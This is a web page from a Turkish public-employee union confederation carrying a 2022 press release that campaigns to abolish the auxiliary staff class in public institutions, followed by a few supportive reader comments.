<div class="menu-kategoriler-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></nav>
<div class="temizle"></div>


﻿<div class="sondkAlani">
<div class="binYuzYetmis">
<div class="sonDakikaGenel">
<div class="mg780"><strong class="sondkBas">HABERLER</strong></div>
<div class="sonDakika">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<span>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<span>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<span>Sendikamızdan Niğde Çıkarması</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<span>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<span>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">

<span>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">

<span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">

<span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">

<span>Kahramanmaraş İl Ziyareti</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">

<span>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</span>
</a>
</div>
</div>
</div>
</div>
<div class="aramaYap mg780">
<form method="get" id="searchform" class="aramayap cf" action="https://www.yurtsendikalari.org/">
<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<div class="kucukArama">
<a href="#search" title="Arama Yap"><i class="fa fa-search"></i></a>
</div>
</div>
</div>
<div id="search">
<span class="close">X</span>
<form role="search" id="searchform2" action="https://www.yurtsendikalari.org/" method="get">
<input value="" name="s" type="text" placeholder="haber ara..."/>
</form>
</div>
<div class="temizle"></div>

<div class="siteyiOrtala">

<div class="siteHaritasi">
<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.yurtsendikalari.org" title="Anasayfa">Anasayfa</a></li><li class="item-cat"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li><li class="item-current item-10097"><strong class="bread-current bread-10097" title="EVET Biz Her Zaman Varız;">EVET Biz Her Zaman Varız;</strong></li></ul></div>

<div class="siteSol">
<div class="haberDetay">
<section>

<div class="baslikOzet">
<h1>EVET Biz Her Zaman Varız;</h1>
<h3></h3>
</div>

<article>


<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2022/09/yhs_kaldirilsin.jpeg" alt="EVET Biz Her Zaman Varız;" width="100%" height="auto"/>
</figure>

<div class="tarihSosyal">

<div class="sonGuncelleme">
<span>Son Güncelleme :</span>
<p>20 Eylül 2022 - 10:53</p>
</div>

<div class="singleSosyal">
<span>1.056</span>
<a target="_blank"1.056 href="http://www.facebook.com/share.php?u=https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/" title="facebook">
<i class="fab fa-facebook-square"></i>
</a>
<a target="_blank" href="http://twitter.com/intent/tweet?text=EVET Biz Her Zaman Varız;&url=https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/" title="twitter">
<i class="fab fa-twitter-square"></i>
</a>
<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/" title="linkedin">
<i class="fab fa-linkedin"></i>
</a>
<a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/&media=https://yurtsendikalari.org/wp-content/uploads/2022/09/yhs_kaldirilsin.jpeg&description=EVET Biz Her Zaman Varız;" title="pinterest">
<i class="fab fa-pinterest-square"></i>
</a>
<a target="_blank" href="https://wa.me/?text=https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/" data-action="share/whatsapp/share">
<i class="fab fa-whatsapp-square"></i>
</a>
<a href="https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/#respond" title="yorum yaz">
<i class="far fa-comment-dots"></i>
</a>
</div>

</div>

<div class="haberinYazisi">


<h3><strong>Türkiye genelinde 110 bin civarında kamu kuruluşlarında görev yapan YHS (Yardımcı Hizmetli Sınıfının) kaldırılması için her şart ve ortamda BİZDE VARIZ.</strong></h3>
<p>YURT – Sendikaları Konfederasyonu ve Üye Sendikalarımızın ortak çalışması ile daha önceden YHS (Yardımcı Hizmetli Sınıfının) kaldırılmasına dair yapmış olduğumuz çalışmamız mevcut ve devam etmektedir.</p>
<p>YURT – Sen olarak 8. Başkanlar Kurulu toplantısı öncesi gündemimize aldığımız ve Başkanlar Kurulu toplantımızda oluşturulan kurulumuz YHS (Yardımcı Hizmetli Sınıfı) çalışan memurların sorunlarını tespit etmek, sorunlar üzerinde kamuoyu oluşturmak ve sorunlara çözüm önerilerinde bulunmak üzere geniş kapsamlı çalışma ve anket hazırlanmıştır.</p>
<p>Yapılan çalışmamız ve anketimiz raporlanarak yayınlanacak olup, Rapor sonrasında YHS (Yardımcı Hizmetli Sınıfının) neden kaldırılmalı, hazırlanan rapor ve sonuç Cumhurbaşkanlığı (Personel ve Prensipler Genel Müdürlüğü), TBMM (Türkiye Büyük Millet Meclisi), Çalışma ve Sosyal Güvenlik Bakanlığı, Siyasi Parti ve ilgili kurumlara iletilecek ve randevu alınıp bire bir durum anlatılacaktır.</p>
<p>Şuan başka Sendikalarında buna benzer çalışmaları mevcut, Çalışma yapan Sendikaları tebrik ederiz, Fakat şunu da belirtmeden geçemeyeceğiz, Bazı sendikalar yapmakta oldukları çalışmaları diğer sendikalara ve bizlere de bu çalışma içinde olunması yönünde davet ettiklerini belirtiyorlar üyemiz ve tüm kamu çalışanı YHS (Yardımcı Hizmetli Sınıfının) arkadaşlarımız şunu kesin bilmelidir ki bize hiçbir Sendikadan YHS (Yardımcı Hizmetli Sınıfının) kaldırılması için ortak bir çalışma veya destek talebinde bulunmadılar.</p>
<p>Lütfen dürüst Sendikacılık yapalım, siyaset yapmayalım, Üye kazanmak adına bu tür söylem ve eylemlerden kaçılalım.</p>
<p>NOT: YHS (Yardımcı Hizmetli Sınıfı) kaldırılmasına yönelik; Faaliyet gösteren tüm Sendikalara çağrımız, Gelin hep birlikte bu çalışma için ORTAK EYLEM kararı alıp meydanlara inelim.</p>
<p>&nbsp;</p>
<p style="text-align: right;">YURT – Sendikaları Konfederasyonu<br />
Basın Bürosu</p>

</div>

</article>

<div class="etiketler">
</div>


</section>
</div>

<div class="temizle"></div>



<div style="margin-top:15px;">
<div class="anakategoriBaslik yorumBas">
<h3>YORUM YAP</h3>
</div>

<div class="yorumYap">
      <div id="respond">
  <strong>
    <span class="cancel-comment-reply">
  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/evet-biz-her-zaman-variz/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
  </span>
  </strong>
    <form action="https://yurtsendikalari.org/wp-comments-post.php" method="post" id="commentform" class="comment">

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
  document.write('<label><i class="fas fa-at"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label>');
  })();
  </script>

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fas fa-comment-alt"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
  })();
  </script>
  <input type='hidden' name='comment_post_ID' value='10097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="00d40aa0b0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
  <button name="submit" type="submit" id="submit" value="">GÖNDER</button>
  </form>
    <script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
  <div class="yasalUyari"><b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.</div>
  
    </div>
  
  </div>

      <article class="comment-list">

  

  <div  id="li-yorum-70543">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Ela karaaslan</span>
<span class="date">30 Kasım 2022 / 08:39</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/?replytocom=70543#respond" data-commentid="70543" data-postid="10097" data-belowelement="comment-70543" data-respondelement="respond" data-replyto="Ela karaaslan için yanıt" aria-label="Ela karaaslan için yanıt">Yanıtla</a></span>
</div>
<p>İnşallah güzel sonuçlar alırsınız</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70542">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Mustafa yılmaz</span>
<span class="date">29 Kasım 2022 / 17:45</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/?replytocom=70542#respond" data-commentid="70542" data-postid="10097" data-belowelement="comment-70542" data-respondelement="respond" data-replyto="Mustafa yılmaz için yanıt" aria-label="Mustafa yılmaz için yanıt">Yanıtla</a></span>
</div>
<p>hak gaspı   ve Memurlar  arasındaki  adaletsizliğin giderilmesi için YURT  ÇOÇUKLARI OLARAK GÜR VE  YÜKSEK SESLE HAYKIRMAYA  HAK ARAMAK İÇİN   MEYDANLARA İNMEYE  BENDE VARIM.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-70496">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Kerem aras</span>
<span class="date">30 Eylül 2022 / 00:44</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/?replytocom=70496#respond" data-commentid="70496" data-postid="10097" data-belowelement="comment-70496" data-respondelement="respond" data-replyto="Kerem aras için yanıt" aria-label="Kerem aras için yanıt">Yanıtla</a></span>
</div>
<p>Başta bu konuda gayet ciddi ve somut gayretleri ortada olan  sayın celiksoy beye teşekkür ederim. Ve bir gerçek ki yhs sürekli bir umutla gözü kulağı  hep bu  haberde, ne zaman kalkar diye umutla bekleyisteyiz. Ama görünen o ki sesimiz çok cılız ki bizi duyan ve ciddiye alan yok gibi bu da bir gerçek. Onun için  şunu diyoruz birlikte güç doğar birlik zamanı. Saygılar</p>
</div>

</div>
</li><!-- #comment-## -->


  
  
      

  </article>
</div>

</div>

<div class="siteSag">


<div class="beyazBGCizgili2 siyahVer">
<div class="anakategoriBaslik siyahVer">
<h3>BENZER HABERLER</h3>
</div>

<div class="anakategoriIcerik siyahVer">
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-18.32.24-2.jpeg" alt="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik" width="" height="">
<figcaption>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-11.46.47.jpeg" alt="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor" width="" height="">
<figcaption>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/Nigde_mem.jpg" alt="Sendikamızdan Niğde Çıkarması" width="" height="">
<figcaption>Sendikamızdan Niğde Çıkarması</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Imar_Sen_7_Yasindaa.png" alt="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı" width="" height="">
<figcaption>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Sen_Giresun.jpeg" alt="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk" width="" height="">
<figcaption>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</figcaption>
</figure>
</a>
</div>
</div>
</div>

<div class="temizle"></div>

<div class="sagSablonCerceve">
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YES_13_Yasinda.jpeg" alt="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun" width="" height="">
<figcaption><span>BASIN AÇIKLAMALARI, HABERLER, KÖŞE YAZILARI, www.yurtsendikalari.org, YURT SENDİKALARINDAN HABERLER, YURT- EĞİTİM Sen Haberleri</span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/YOK_Raporumuz.jpg" alt="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik" width="" height="">
<figcaption><span>DUYURULAR, HABERLER, ŞUBELERİMİZDEN HABERLER, YURT- EĞİTİM Sen Haberleri</span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/Kahramanmaras_Ziyaretimiz_12.11.2025.jpeg" alt="Kahramanmaraş İl Ziyareti" width="" height="">
<figcaption><span>HABERLER, YURT- EĞİTİM Sen Haberleri</span>Kahramanmaraş İl Ziyareti</figcaption>
</figure>
</a>
</div>
</div>




</div>

</div>
<div class="temizle"></div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
